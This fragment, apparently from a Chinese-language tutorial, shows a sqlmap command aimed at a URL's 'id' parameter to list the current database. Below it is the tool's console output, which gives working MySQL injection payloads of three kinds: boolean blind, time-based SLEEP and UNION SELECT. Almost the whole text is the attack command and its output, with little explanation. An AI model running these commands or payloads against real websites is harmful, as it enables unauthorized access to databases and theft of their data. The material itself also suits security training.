 C:\Python27\sqlmap>sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11" --current-db
查询当前数据库
{1.4.1.27#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:06:19 /2020-03-04/
[04:06:19] [INFO] resuming back-end DBMS 'mysql'
[04:06:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3071=3071
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
截图(Ctrl + 3)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-6450 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x5455657561545a746d437365734d49666877787375684d4c5151566d7243456147784c75656f57
68,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- nxKC
---
[04:06:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38